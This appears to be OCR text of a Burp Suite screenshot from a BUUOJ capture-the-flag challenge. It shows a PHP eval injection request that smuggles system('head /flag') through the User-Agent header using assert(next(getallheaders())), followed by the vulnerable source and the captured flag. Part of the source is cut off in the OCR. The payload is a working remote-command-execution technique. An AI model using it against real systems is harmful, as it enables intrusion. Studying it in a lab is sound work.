 请求
Pretty 原始 \n Actions
1 GET /bo0g1pop.php?star=assert(next(getallheaders())); HTTP/1.1
2 Host: 51295bc6-043a-49f9-8d06-ee02340252b1.node4.buuoj.cn:81
3 User-Agent: system('head /flag');
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
响应
Pretty 原始 Render \n Actions
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_du
{
eval($_GET['star']);
}
} flag{48b91bfc-6efd-4a2a-aa3e-01171d23584c}